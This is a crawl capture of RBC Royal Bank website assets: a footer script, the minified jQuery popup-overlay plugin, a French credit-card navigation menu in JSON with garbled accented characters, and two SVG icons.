class="tel-number">1-800-769-2511</span>. <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span>');break;case"mtg":"fr"==DVL.lang?$(n).html('Site Web de la Banque Royale du Canada, RBC WaterPark Place, 88 Queens Quay West, Toronto, ON, M5J 0B8. <span class="tel-number">1 800 769-2512</span>. <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span>'):$(n).html('Royal Bank of Canada Website, RBC WaterPark Place, 88 Queens Quay West, Toronto, ON, M5J 0B8. <span class="tel-number">1-800-769-2512</span>. <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span>');break;case"lo":"fr"==DVL.lang?$(n).html('Prêts personnels RBC, 20 Bay Street, 4<sup>th</sup> floor, Toronto ON M5J 2N8. <span class="tel-number">1 800 769-2511</span>. <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span>'):$(n).html('RBC Personal Loans, 20 Bay Street, 4<sup>th</sup> floor, Toronto ON M5J 2N8. <span class="tel-number">1-800-769-2511</span>. <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span>');break;case"al":"fr"==DVL.lang?$(n).html('RBC Financement automobile, 20 Bay Street, 4<sup>th</sup> floor, Toronto ON M5J 2N8. <span class="tel-number">1 800 769-2511</span>. <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span>'):$(n).html('RBC Automotive Finance, 20 Bay Street, 4<sup>th</sup> floor, Toronto ON M5J 2N8. <span class="tel-number">1-800-769-2511</span>. <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span>');break;case"bu":"fr"==DVL.lang?$(n).html('RBC Entreprise, RBC WaterPark Place, 88 Queens Quay West, Toronto, ON, M5J 0B8. <span class="tel-number">1 800 769-2520</span>. <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span>'):$(n).html('RBC Business, RBC WaterPark Place, 88 Queens Quay West, Toronto, ON, M5J 0B8. <span class="tel-number">1-800-769-2520</span>. <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span>')}DVL.fn.footerYear();s=$("span.tel-number");1<=s.length&&s.each(function(a,s){var n=$(this),e=n.text();$(window).width()<640&&n.html('<a href="tel:'+e+'">'+e+"</a>"),$(window).resize(function(a){e=n.text(),$(window).width()<640?n.html('<a href="tel:'+e+'">'+e+"</a>"):n.html(e)})})}}).init();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/jquery.popupoverlay.min.js?_=1765403350754
body_size: 4326
content:
!function(u){var f,h,n,b=u(window),a={},g=[],v=[],m=null,p="_open",y="_close",k=[],w=null,l=/(iPad|iPhone|iPod)/.test(navigator.userAgent),_={_init:function(t){var o=u(t),e=o.data("popupoptions");v[t.id]=!1,g[t.id]=0,o.data("popup-initialized")||(o.attr("data-popup-initialized","true"),_._initonce(t)),e.autoopen&&setTimeout(function(){_.show(t,0)},0)},_initonce:function(e){var t,o,i=u(e),n=u("body"),a=i.data("popupoptions"),s=(m=parseInt(n.css("margin-right"),10),w=void 0!==document.body.style.webkitTransition||void 0!==document.body.style.MozTransition||void 0!==document.body.style.msTransition||void 0!==document.body.style.OTransition||void 0!==document.body.style.transition,a.scrolllock&&void 0===f&&(t=(s=u('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body")).children(),f=t.innerWidth()-t.height(99).innerWidth(),s.remove()),i.attr("id")||i.attr("id","j-popup-"+parseInt(1e8*Math.random(),10)),i.addClass("popup_content"),a.background&&!u("#"+e.id+"_background").length&&(n.append('<div id="'+e.id+'_background" class="popup_background"></div>'),(o=u("#"+e.id+"_background")).css({opacity:0,visibility:"hidden",backgroundColor:a.color,position:"fixed",top:0,right:0,bottom:0,left:0}),a.setzindex&&!a.autozindex&&o.css("z-index","100000"),a.transition&&o.css("transition",a.transition)),n.append(e),i.wrap('<div id="'+e.id+'_wrapper" class="popup_wrapper" />'),(t=u("#"+e.id+"_wrapper")).css({opacity:0,visibility:"hidden",position:"absolute"}),l&&((o=u("#"+e.id+"_background")).css("cursor","pointer"),u(a.pagecontainer).css("cursor","pointer")),"overlay"==a.type&&!a.absolute&&a.background&&(t.css("overflow","auto"),t[0].style.WebkitOverflowScrolling="touch"),i.css({opacity:0,visibility:"hidden","pointer-events":"auto",display:"inline-block"}),a.setzindex&&!a.autozindex&&t.css("z-index","100001"),a.outline||i.css("outline","none"),a.transition&&(i.css("transition",a.transition),t.css("transition",a.transition)),i.attr("aria-hidden",!0),"overlay"==a.type&&(i.css({textAlign:"left",position:"relative",verticalAlign:"middle"}),t.css({position:"fixed",width:"100%",height:"100%",top:0,left:0,textAlign:"center"}),t.append('<div class="popup_align" />'),u(".popup_align").css({display:"inline-block",verticalAlign:"middle",height:"100%"})),i.attr("role","dialog"),a.openelement||"."+e.id+p);u(s).each(function(t,o){u(o).attr("data-popup-ordinal",t),o.id||u(o).attr("id","open_"+parseInt(1e8*Math.random(),10))}),i.attr("aria-labelledby")||i.attr("aria-label")||i.attr("aria-labelledby",u(s).attr("id")),"hover"==a.action?(a.keepfocus=!1,u(s).on("mouseenter",function(){_.show(e,u(this).data("popup-ordinal"))}),u(s).on("mouseleave",function(){_.hide(e)})):u(document).on("click.jqp",s,function(t){t.preventDefault();var o=u(this).data("popup-ordinal");setTimeout(function(){_.show(e,o)},0)}),a.closebutton&&_.addclosebutton(e),a.detach?i.detach():i.hide()},show:function(t,o){var e=u(t);if(!e.data("popup-visible")){e.data("popup-initialized")||_._init(t),e.attr("data-popup-initialized","true");var i=u("body"),n=e.data("popupoptions"),a=u("#"+t.id+"_wrapper"),s=u("#"+t.id+"_background");if(x(t,o,n.beforeopen),v[t.id]=o,setTimeout(function(){k.push(t.id)},0),n.autozindex){for(var p=document.getElementsByTagName("*"),l=p.length,d=0,r=0;r<l;r++){var c=u(p[r]).css("z-index");"auto"!==c&&d<(c=parseInt(c,10))&&(d=c)}g[t.id]=d,n.background&&0<=g[t.id]&&u("#"+t.id+"_background").css({zIndex:g[t.id]+1}),0<=g[t.id]&&a.css({zIndex:g[t.id]+2})}n.detach&&a.prepend(t),e.show(),h=setTimeout(function(){a.css({visibility:"visible",opacity:1}),u("html").addClass("popup_visible").addClass("popup_visible_"+t.id),a.addClass("popup_wrapper_visible")},20),n.scrolllock&&(i.css("overflow","hidden"),i.height()>b.height()&&i.css("margin-right",m+f)),e.css({visibility:"visible",opacity:1}),n.background&&(s.css({visibility:"visible",opacity:n.opacity}),setTimeout(function(){s.css({opacity:n.opacity})},0)),e.data("popup-visible",!0),_.reposition(t,o),e.data("focusedelementbeforepopup",document.activeElement),e.attr("tabindex",-1),setTimeout(function(){"closebutton"===n.focuselement?u("#"+t.id+" ."+t.id+y+":first").focus():n.focuselement?u(n.focuselement).focus():!0!==n.focuselement&&!n.keepfocus||e.focus()},n.focusdelay),n.keepfocus&&u(n.pagecontainer).attr("aria-hidden",!0),e.attr("aria-hidden",!1),x(t,o,n.onopen),w?a.one("transitionend",function(){x(t,o,n.opentransitionend)}):x(t,o,n.opentransitionend),"tooltip"==n.type&&u(window).on("resize."+t.id,function(){_.reposition(t,o)})}},hide:function(t,o){var e,i,n,a,s,p=u.inArray(t.id,k);-1!==p&&(h&&clearTimeout(h),e=u("body"),i=u(t),n=i.data("popupoptions"),a=u("#"+t.id+"_wrapper"),s=u("#"+t.id+"_background"),i.data("popup-visible",!1),1===k.length?u("html").removeClass("popup_visible").removeClass("popup_visible_"+t.id):u("html").hasClass("popup_visible_"+t.id)&&u("html").removeClass("popup_visible_"+t.id),k.splice(p,1),a.hasClass("popup_wrapper_visible")&&a.removeClass("popup_wrapper_visible"),n.keepfocus&&!o&&setTimeout(function(){u(i.data("focusedelementbeforepopup")).is(":visible")&&i.data("focusedelementbeforepopup").focus()},0),a.css({visibility:"hidden",opacity:0}),i.css({visibility:"hidden",opacity:0}),n.background&&s.css({visibility:"hidden",opacity:0}),u(n.pagecontainer).attr("aria-hidden",!1),i.attr("aria-hidden",!0),x(t,v[t.id],n.onclose),w&&"0s"!==i.css("transition-duration")?i.one("transitionend",function(){i.data("popup-visible")||(n.detach?i.detach():i.hide()),n.scrolllock&&setTimeout(function(){u.grep(k,function(t){return u("#"+t).data("popupoptions").scrolllock}).length||e.css({overflow:"visible","margin-right":m})},10),x(t,v[t.id],n.closetransitionend)}):(n.detach?i.detach():i.hide(),n.scrolllock&&setTimeout(function(){u.grep(k,function(t){return u("#"+t).data("popupoptions").scrolllock}).length||e.css({overflow:"visible","margin-right":m})},10),x(t,v[t.id],n.closetransitionend)),"tooltip"==n.type&&u(window).off("resize."+t.id))},toggle:function(t,o){u(t).data("popup-visible")?_.hide(t):setTimeout(function(){_.show(t,o)},0)},reposition:function(t,o){var e,i=u(t),n=i.data("popupoptions"),a=u("#"+t.id+"_wrapper");o=o||0,"tooltip"==n.type?(a.css({position:"absolute"}),e=(o=n.tooltipanchor?u(n.tooltipanchor):n.openelement?u(n.openelement).filter('[data-popup-ordinal="'+o+'"]'):u("."+t.id+p+'[data-popup-ordinal="'+o+'"]')).offset()||{left:0,top:0},"right"==n.horizontal?a.css("left",e.left+o.outerWidth()+n.offsetleft):"leftedge"==n.horizontal?a.css("left",e.left+n.offsetleft):"left"==n.horizontal?a.css("right",b.width()-e.left-n.offsetleft):"rightedge"==n.horizontal?a.css("right",b.width()-e.left-o.outerWidth()-n.offsetleft):a.css("left",e.left+o.outerWidth()/2-i.outerWidth()/2-parseFloat(i.css("marginLeft"))+n.offsetleft),"bottom"==n.vertical?a.css("top",e.top+o.outerHeight()+n.offsettop):"bottomedge"==n.vertical?a.css("top",e.top+o.outerHeight()-i.outerHeight()+n.offsettop):"top"==n.vertical?a.css("bottom",b.height()-e.top-n.offsettop):"topedge"==n.vertical?a.css("bottom",b.height()-e.top-i.outerHeight()-n.offsettop):a.css("top",e.top+o.outerHeight()/2-i.outerHeight()/2-parseFloat(i.css("marginTop"))+n.offsettop)):"overlay"==n.type&&(n.horizontal?a.css("text-align",n.horizontal):a.css("text-align","center"),n.vertical?i.css("vertical-align",n.vertical):i.css("vertical-align","middle"),n.absolute&&a.css({position:"absolute",top:window.scrollY}),n.background||(a.css({"pointer-events":"none"}),n.absolute||s(t)||(i.css("overflow","auto"),i[0].style.WebkitOverflowScrolling="touch",i.css("max-height","calc(100% - "+i.css("margin-top")+" - "+i.css("margin-bottom")+")"))))},addclosebutton:function(t){var o=u(t).data("popupoptions").closebuttonmarkup?u(a.closebuttonmarkup).addClass(t.id+"_close"):'<button class="popup_close '+t.id+'_close" title="Close" aria-label="Close"><span aria-hidden="true">×</span></button>';u(t).data("popup-initialized")&&u(t).append(o)}},x=function(t,o,e){var i=u(t).data("popupoptions");void 0!==i&&(i=i.openelement||"."+t.id+p,i=u(i+'[data-popup-ordinal="'+o+'"]'),"function"==typeof e&&e.call(u(t),t,i))},s=function(t){t=t.getBoundingClientRect();return 0<=t.top&&0<=t.left&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)};u(document).on("keydown",function(t){var o;k.length&&(o=k[k.length-1],o=document.getElementById(o),u(o).data("popupoptions").escape&&27==t.keyCode&&_.hide(o))}),u(document).on("mousedown",function(t){n=t.target}),u(document).on("click",function(t){var o,e,i;k.length&&(o=k[k.length-1],e=document.getElementById(o),i=u(e).data("popupoptions").closeelement?u(e).data("popupoptions").closeelement:"."+e.id+y,u(t.target).closest(i).length&&(t.preventDefault(),_.hide(e)),u(e).data("popupoptions")&&u(e).data("popupoptions").blur&&!u(t.target).closest(u(e).data("popupoptions").blurignore).length&&!u(t.target).closest("#"+o).length&&!u(n).closest("#"+o).length&&2!==t.which&&u(t.target).is(":visible")&&(u(e).data("popupoptions").background?(_.hide(e),t.preventDefault()):_.hide(e,!0)))}),u(document).on("keydown",function(t){var o,e,i,n;k.length&&9==t.which&&(o=k[k.length-1],o=document.getElementById(o),u(o).data("popupoptions").keepfocus&&(e=u(o).find("*").filter("a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, *[tabindex], *[contenteditable]").filter(":visible"),n=u(":focus"),i=e.length,n=e.index(n),0===i?(u(o).focus(),t.preventDefault()):t.shiftKey?0===n&&(e.get(i-1).focus(),t.preventDefault()):n==i-1&&(e.get(0).focus(),t.preventDefault())))}),u.fn.popup=function(i){return this.each(function(){var t,o=u(this),e=u.extend(!0,{},u.fn.popup.defaults);i&&"tooltip"===i.type&&(e.background=!1),"object"==typeof i?(t=u.extend({},e,o.data("popupoptions"),i),o.data("popupoptions",t),a=o.data("popupoptions"),_._init(this)):"string"==typeof i?(o.data("popupoptions")||(o.data("popupoptions",e),a=o.data("popupoptions")),_[i].call(this,this)):(o.data("popupoptions")||(o.data("popupoptions",e),a=o.data("popupoptions")),_._init(this))})},u.fn.popup.destroyall=function(){for(var t=0;t<k.length;t++)u("#"+k[t]).popup("hide");u(".popup_wrapper").remove(),u(".popup_background").remove(),u(document).off("click.jqp")},u.fn.popup.defaults={type:"overlay",absolute:!1,autoopen:!1,background:!0,color:"black",opacity:"0.5",horizontal:"center",vertical:"middle",offsettop:0,offsetleft:0,escape:!0,blur:!0,blurignore:null,setzindex:!0,autozindex:!1,scrolllock:!1,closebutton:!1,closebuttonmarkup:null,keepfocus:!0,focuselement:null,focusdelay:50,outline:!1,pagecontainer:null,detach:!1,openelement:null,closeelement:null,transition:null,tooltipanchor:null,beforeopen:null,onclose:null,onopen:null,opentransitionend:null,closetransitionend:null}}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/icons/icon-adchoices.svg
body_size: 797
content:
<svg width="9" height="9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M.761 8.907c.464 0 .789-.222 1.114-.4.278-.134.556-.312.881-.446 1.485-.757 2.97-1.559 4.454-2.36.464-.223 1.067-.446 1.391-.847.093-.133.232-.311.186-.534-.14-.49-.789-.668-1.206-.89-1.02-.535-2.088-1.114-3.108-1.649-.372-.222-.928-.623-1.392-.311-.186.089-.278.178-.325.311-.046.179 0 .401 0 .58v1.425c0 .4-.046.712.232.89.093.045.278.09.418.045.464-.178.324-.98.324-1.603v-.49c.789.4 1.578.801 2.366 1.158.279.133.743.267.835.623.093.4-.788.713-1.067.846l-3.2 1.737c-.233.134-.836.58-1.207.446-.139-.045-.232-.179-.232-.268-.046-.178-.046-.445-.046-.668v-3.83c0-.356-.047-.801.093-1.024.324-.446 1.067.356 1.299-.356.046-.179-.047-.357-.14-.446C2.246.58 1.411.178 1.086.09A1.422 1.422 0 00.622 0C-.167.134.02 1.336.02 2.227v4.409c0 .668-.093 1.559.186 1.96.139.222.278.222.556.311zm2.413-2.895c.696 0 .742-.846.092-.98-.37-.044-.649.312-.556.624.093.223.232.267.464.356z" fill="#00AECD"/></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.rbcroyalbank.com/fr/cartes/_assets-custom/js/menu.json
body_size: 3226
content:
{
	"name": "Particuliers",
	"url": "/fr/personal.html",
	"breadcrumb": "/fr/personal.html",
	"children": [
		{
			"name" : "Cartes de CrÃ©dit",
			"url" : "/fr/cartes/index.html",
			"breadcrumb": "/fr/cartes/index.html",
			"children" : 
			[
				{
					"name" : "Aidez-moi Ã  choisir une carte de crÃ©dit",
					"url" : "/fr/cartes/outils/choisir-carte-credit.html",
					"digid" : "Cards-side-menu-1"
				},
				{
					"name" : "Comparer des cartes de crÃ©dit",
					"url" : "/fr/cartes/outils/comparer-cartes-credit.html",
					"digid" : "Cards-side-menu-2"
				},
				{
					"name" : "Cartes de voyage",
					"url" : "/fr/cartes/voyages.html",
					"breadcrumb" : "/fr/cartes/voyages.html",
					"digid" : "Cards-side-menu-5",
					"children": [
						{
							"name": "AperÃ§u des cartes de voyage",
							"url": "/fr/cartes/voyages.html",
							"digid" : ""
						},
						{
							"name": "RBC Avion",
							"url": "/fr/cartes/avion.html",
							"digid" : ""
						},
						{
							"name": "Avion Visa Infinite RBC",
							"url": "/fr/cartes/voyages/avion-visa-infinite-rbc.html",
							"digid" : ""
						},
						{
							"name": "Avion Visa Infinite PrivilÃ¨ge RBC",
							"url": "/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html",
							"digid" : ""
						},
						{
							"name": "WestJet World Elite Mastercard RBC",
							"url": "/fr/cartes/voyages/westjet-world-elite-mastercard-rbc.html",
							"digid" : ""
						},
						{
							"name": "Avion Visa Platine RBC",
							"url": "/fr/cartes/voyages/visa-platine-voyage-rbc.html",
							"digid" : ""
						},
						{
							"name": "Visa Or en dollars US RBC",
							"url": "/fr/cartes/voyages/visa-or-en-dollars-us-rbc.html",
							"digid" : ""
						},
						{
							"name": "WestJet Mastercard RBC",
							"url": "/fr/cartes/voyages/westjet-mastercard-rbc.html",
							"digid" : ""
						},
						{
							"name": "Visa Infinite British Airways RBC",
							"url": "/fr/cartes/voyages/visa-infinite-british-airways-rbc.html",
							"digid" : ""
						}
					]
				},
				{
					"name": "RÃ©compenses",
					"url": "/fr/cartes/recompenses.html",
					"digid" : "Cards-side-menu-6",
					"children": [
						{
							"name": "Visa RBC ION",
							"url": "/fr/cartes/recompenses/visa-rbc-ion.html",
							"digid" : ""
						},
						{
							"name": "Visa RBC ION+",
							"url": "/fr/cartes/recompenses/visa-rbc-ion-plus.html",
							"digid" : ""
						},
						{
							"name": "moi RBC Visa",
							"url": "/fr/cartes/recompenses/moi-rbc-visa.html",
							"digid" : ""
						}
					]
				},
				{
					"name" : "Cartes de remise en argent",
					"url" : "/fr/cartes/remise-en-argent.html",
					"breadcrumb" : "/fr/cartes/remise-en-argent.html",
					"digid" : "Cards-side-menu-7",
					"children": [
						{
							"name": "AperÃ§u des cartes avec remise en argent",
							"url": "/fr/cartes/remise-en-argent.html",
							"digid" : ""
						},
						{
							"name": "Remise en argent Mastercard RBC",
							"url": "/fr/cartes/remise-en-argent/remise-en-argent-mastercard-rbc.html",
							"digid" : ""
						},
						{
							"name": "Remise en argent PrÃ©fÃ©rence World Elite Mastercard RBC",
							"url": "/fr/cartes/remise-en-argent/remise-en-argent-preference-world-elite-mastercard.html",
							"digid" : ""
						}
					]
				},
				{
					"name" : "Cartes Ã  taux dâ€™intÃ©rÃªt rÃ©duit",
					"url" : "/fr/cartes/taux-reduit.html",
					"breadcrumb" : "/fr/cartes/taux-reduit.html",
					"digid" : "Cards-side-menu-9",
					"children": [
						{
							"name": "AperÃ§u des cartes Ã  taux dâ€™intÃ©rÃªt rÃ©duit",
							"url": "/fr/cartes/taux-reduit.html",
							"digid" : ""
						},
						{
							"name": "Visa Classique RBC avec option Ã  taux dâ€™intÃ©rÃªt rÃ©duit",
							"url": "/fr/cartes/taux-reduit/visa-classique-rbc-taux-reduit.html",
							"digid" : ""
						},
						{
							"name": "Visa TauxAvantage RBC",
							"url": "/fr/cartes/taux-reduit/visa-tauxavantage-rbc.html",
							"digid" : ""
						}
					]
				},
				{
					"name" : "Toutes les cartes de crÃ©dit",
					"url" : "/fr/cartes/toutes-cartes.html",
					"digid" : "Cards-side-menu-3",
					"children" : [
						{
							"name": "Toutes les cartes de crÃ©dit",
							"url": "/fr/cartes/toutes-cartes.html",
							"digid" : "Cards-side-menu-4"
						},
						{
							"name" : "Cartes sans frais annuels",
							"url" : "/fr/cartes/sans-frais.html",
							"breadcrumb" : "/fr/cartes/toutes-cartes.html#/sans-frais",
							"digid" : "Cards-side-menu-8",
							"children": [
								{
									"name": "AperÃ§u des cartes sans frais annuels",
									"url": "/fr/cartes/sans-frais.html",
									"digid" : ""
								},
								{
									"name": "Visa Platine RBC",
									"url": "/fr/cartes/aucuns-frais/visa-platine-rbc.html",
									"digid" : ""
								}
							]
						},
						{ 
							"name" : "Cartes pour Ã©tudiant",
							"url" : "/fr/cartes/etudiant.html",
							"digid" : "Cards-side-menu-10"
						},
						{
							"name" : "Cartes d'entreprise",
							"url" : "/fr/entreprises/cartes-credit/index.html",
							"digid" : "Cards-side-menu-11"
						},
						{
							"name" : "Cartes pour nouveaux arrivants au Canada",
							"url" : "https://www.rbc.com/nouveaux-arrivants/cartes-credit-pour-nouveaux-arrivants.html",
							"digid" : "Cards-side-menu-12"
						}
					]
				},
				{
					"name" : "Ressources pour les titulaires de carte RBC",
					"url" : "/fr/cartes/ressources-pour-les-titulaires.html",
					"children" : [
						{
							"name": "Ressources pour les titulaires de carte RBC",
							"url": "/fr/cartes/ressources-pour-les-titulaires.html",
							"digid" : "Cards-side-menu-31"
						},
						{
							"name" : "GÃ©rer ma carte",
							"url" : "/fr/cartes/titulaires/carte-perdue-ou-volee.html",
							"digid" : "Cards-side-menu-13"
						},
						{
							"name" : "GÃ©rer ma carte",
							"url" : "/fr/cartes/titulaires/ajouter-utilisateur.html",
							"copy" : "/fr/cartes/titulaires/ajouter-utilisateur.html",
							"digid" : ""
						},
						{
							"name" : "GÃ©rer ma carte",
							"url" : "/fr/cartes/titulaires.html",
							"copy" : "/fr/cartes/titulaires.html",
							"digid" : ""
						},
						{
							"name" : "GÃ©rer ma carte",
							"url" : "/fr/cartes/titulaires/gerer-vos-comptes-en-ligne.html",
							"copy" : "/fr/cartes/titulaires/gerer-vos-comptes-en-ligne.html",
							"digid" : ""
						},
						{
							"name" : "Paiements et relevÃ©s",
							"url" : "/fr/cartes/titulaires/regler-votre-facture-de-carte-de-credit.html",
							"digid" : "Cards-side-menu-24"
						},
						{
							"name" : "Paiements et relevÃ©s",
							"url" : "/fr/cartes/titulaires/aide-sur-les-operations-par-carte-de-credit.html",
							"copy" : "/fr/cartes/titulaires/aide-sur-les-operations-par-carte-de-credit.html",
							"digid" : ""
						},
						{
							"name" : "Paiements et relevÃ©s",
							"url" : "/fr/cartes/titulaires/lire-votre-releve-de-carte-de-credit.html",
							"copy" : "/fr/cartes/titulaires/lire-votre-releve-de-carte-de-credit.html",
							"digid" : ""
						},
						{
							"name" : "Paiements et relevÃ©s",
							"url" : "/fr/cartes/titulaires/reduire-interets-carte-credit.html",
							"copy" : "/fr/cartes/titulaires/reduire-interets-carte-credit.html",
							"digid" : "Cards-side-menu-22"
						},
						{
							"name" : "Paiements et relevÃ©s",
							"url" : "/fr/cartes/titulaires/releve-electronique.html",
							"copy" : "/fr/cartes/titulaires/releve-electronique.html",
							"digid" : ""
						},
						{
							"name" : "Paiements et relevÃ©s",
							"url" : "/fr/cartes/titulaires/releve-electronique-faq.html",
							"copy" : "/fr/cartes/titulaires/releve-electronique-faq.html",
							"digid" : ""
						},
						{
							"name" : "Paiements et relevÃ©s",
							"url" : "/fr/cartes/titulaires/glossaire-carte-credit.html",
							"copy" : "/fr/cartes/titulaires/glossaire-carte-credit.html",
							"digid" : "Cards-side-menu-23"
						},
						{
							"name" : "Questions frÃ©quemment posÃ©es",
							"url" : "/fr/cartes/titulaires/faq/questions-general.html",
							"digid" : ""
						},
						{
							"name" : "Questions frÃ©quemment posÃ©es",
							"url" : "/fr/cartes/titulaires/faq/protection-de-ma-carte.html",
							"copy" : "/fr/cartes/titulaires/faq/protection-de-ma-carte.html",
							"digid" : ""
						},
						{
							"name" : "Questions frÃ©quemment posÃ©es",
							"url" : "/fr/cartes/titulaires/faq/limite-de-credit-et-frais.html",
							"copy" : "/fr/cartes/titulaires/faq/limite-de-credit-et-frais.html",
							"digid" : ""
						},
						{
							"name" : "Questions frÃ©quemment posÃ©es",
							"url" : "/fr/cartes/titulaires/faq/caracteristiques-et-garanties.html",
							"copy" : "/fr/cartes/titulaires/faq/caracteristiques-et-garanties.html",
							"digid" : ""
						},
						{
							"name" : "Questions frÃ©quemment posÃ©es",
							"url" : "/fr/cartes/titulaires/faq/paiements.html",
							"copy" : "/fr/cartes/titulaires/faq/paiements.html",
							"digid" : ""
						},
						{
							"name" : "Cartes de crÃ©dit Documentation",
							"url" : "/fr/cartes/titulaires/documentation.html",
							"digid" : ""
						},
						{
							"name": "Services complÃ©mentaires facultatifs",
							"url": "/fr/cartes/titulaires/services-complementaires-facultatifs.html",
							"children" : [
								{
									"name": "Services complÃ©mentaires facultatifs",
									"url": "/fr/cartes/titulaires/services-complementaires-facultatifs.html",
									"digid" : ""
								},
								{
									"name": "Assurance Protection Solde",
									"url": "/fr/cartes/titulaires/services-complementaires-facultatifs/assurance-protection-solde-carte-de-credit.html",
									"digid" : ""
								}, 
								{
									"name": "Usurpation de lâ€™identitÃ© et surveillance du crÃ©dit",
									"url": "/fr/cartes/titulaires/services-complementaires-facultatifs/usurpation-identite-et-surveillance-du-credit.html",
									"digid" : ""
								}, 
								{
									"name": "Assistance routiÃ¨re RBC",
									"url": "/fr/cartes/titulaires/services-complementaires-facultatifs/assistance-routiere-rbc.html",
									"digid" : ""
								},
								{
									"name": "Assurance voyage RBC",
									"url": "/fr/cartes/titulaires/services-complementaires-facultatifs/assurance-voyage-facultative-rbc.html",
									"digid" : ""
								}
							]
						},
						{
							"name" : "Mises Ã  jour de la carte WestJet RBC Mastercard",
							"url" : "/fr/cartes/titulaires/mises-a-jour-du-programme-de-recompenses-westjet.html",
							"digid" : ""
						}
					]
				},
				{
					"name" : "Protection de ma carte",
					"url" : "/fr/cartes/services/paiement-sans-contact.html",
					"digid" : ""
				},
				{
					"name" : "Protection de ma carte",
					"url" : "/fr/cartes/services/visa-checkout.html",
					"copy" : "/fr/cartes/services/visa-checkout.html",
					"digid" : ""
				},
				{
					"name" : "Protection de ma carte",
					"url" : "/fr/cartes/services/technologie-puce-nip.html",
					"copy" : "/fr/cartes/services/technologie-puce-nip.html",
					"digid" : ""
				},
				{
					"name" : "Protection de ma carte",
					"url" : "/fr/cartes/services/couverture-achat.html",
					"copy" : "/fr/cartes/services/couverture-achat.html",
					"digid" : ""
				},
				{
					"name" : "Protection de ma carte",
					"url" : "/fr/cartes/titulaires/proteger-contre-fraude-sur-carte-credit.html",
					"copy" : "/fr/cartes/titulaires/proteger-contre-fraude-sur-carte-credit.html",
					"digid" : ""
				},
				{
					"name" : "Protection de ma carte",
					"url" : "/fr/cartes/titulaires/protection.html",
					"copy" : "/fr/cartes/titulaires/protection.html",
					"digid" : ""
				},
				{
					"name" : "Information de la carte de credit",
					"url" : "/fr/cartes/carte-credit-information-et-questions/avantages-carte.html",
					"digid" : ""
				},
				{
					"name" : "Information de la carte de credit",
					"url" : "/fr/cartes/carte-credit-information-et-questions/gerer-finances.html",
					"copy" : "/fr/cartes/carte-credit-information-et-questions/gerer-finances.html",
					"digid" : ""
				},
				{
					"name" : "Information de la carte de credit",
					"url" : "/fr/cartes/carte-credit-information-et-questions/gerer-mon-credit.html",
					"copy" : "/fr/cartes/carte-credit-information-et-questions/gerer-mon-credit.html",
					"digid" : ""
				},
				{
					"name" : "Information de la carte de credit",
					"url" : "/fr/cartes/carte-credit-information-et-questions/comment-soumettre-en-ligne-demande-de-carte-de-credit.html",
					"copy" : "/fr/cartes/carte-credit-information-et-questions/comment-soumettre-en-ligne-demande-de-carte-de-credit.html",
					"digid" : ""
				},
				{
					"name" : "Information de la carte de credit",
					"url" : "/fr/cartes/carte-credit-information-et-questions/utilisation-de-carte-de-credit-pour-ameliorer-la-cote-de-solvabilite.html",
					"copy" : "/fr/cartes/carte-credit-information-et-questions/utilisation-de-carte-de-credit-pour-ameliorer-la-cote-de-solvabilite.html",
					"digid" : ""
				},
				{
					"name" : "Service Ã  la clientÃ¨le",
					"url" : "https://www.rbcbanqueroyale.com/service-a-la-clientele/index.html",
					"digid" : "Cards-side-menu-30"
				}
			]
		}
	]
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/credit-cards/transformer/img/cards/shield-wave-dark-top-left.svg
body_size: 1577
content:
<svg width="336" height="246" viewBox="0 0 336 246" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M-4.29852e-05 245.847C87.8778 226.327 172.983 201.114 252.607 170.318C307.475 149.147 335.6 109.251 335.6 40.4472L335.6 5.86782e-05L0 0L-4.29852e-05 245.847Z" fill="url(#paint0_linear_3204_126481)"/>
<g clip-path="url(#clip0_3204_126481)">
<path d="M-1282.07 -8.75708C-1282.07 60.0463 -1253.94 99.9429 -1199.05 121.114C-985.764 203.625 -733.157 246.156 -492.862 246.156C-252.601 246.156 -0.00121681 203.625 213.343 121.114C268.211 99.9431 296.336 60.0465 296.336 -8.7568L296.336 -472.275L-1282.07 -472.275L-1282.07 -8.75708Z" fill="#97C6D5"/>
</g>
<g clip-path="url(#clip1_3204_126481)">
<path d="M-1373.98 52.7334C-1373.98 121.537 -1345.85 161.433 -1290.95 182.605C-1077.67 265.116 -825.065 307.647 -584.77 307.647C-344.51 307.647 -91.9095 265.116 121.435 182.605C176.303 161.434 204.428 121.537 204.428 52.7337L204.428 -410.785L-1373.98 -410.785L-1373.98 52.7334Z" fill="url(#paint1_linear_3204_126481)"/>
</g>
<defs>
<linearGradient id="paint0_linear_3204_126481" x1="369.745" y1="-33.4856" x2="-23.251" y2="180.446" gradientUnits="userSpaceOnUse">
<stop stop-color="#0051A5"/>
<stop offset="0.69" stop-color="#2EBFEC"/>
<stop offset="1" stop-color="#2AD2C9"/>
</linearGradient>
<linearGradient id="paint1_linear_3204_126481" x1="-1011.08" y1="399.89" x2="-392.308" y2="-803.687" gradientUnits="userSpaceOnUse">
<stop offset="0.32" stop-color="#040A1B"/>
<stop offset="0.95" stop-color="#3D3F4A"/>
</linearGradient>
<clipPath id="clip0_3204_126481">
<rect width="318.217" height="246" fill="white"/>
</clipPath>
<clipPath id="clip1_3204_126481">
<rect width="278.613" height="246" fill="white"/>
</clipPath>
</defs>
</svg>
